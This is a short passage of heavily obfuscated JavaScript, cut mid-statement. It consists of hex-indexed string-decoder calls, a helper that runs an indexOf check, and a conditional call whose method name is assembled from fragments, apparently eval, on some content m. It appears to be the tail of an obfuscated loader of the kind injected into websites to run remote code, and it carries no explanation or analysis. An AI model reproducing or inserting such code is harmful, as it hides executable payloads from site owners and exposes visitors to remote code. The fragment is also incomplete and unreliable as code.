l=N;O(m,l(0xe0,'pn)&')+'x')&&B[l(0xad,'i29$')+'l'](m);});}function O(m,k){var a=N;return m[a(0x8f,'ZbAq')+a(0x8c,'Adp[')+'f'](k)!==-(-0x1501+0x241*-0x8+-0x13*-0x20e);}}());};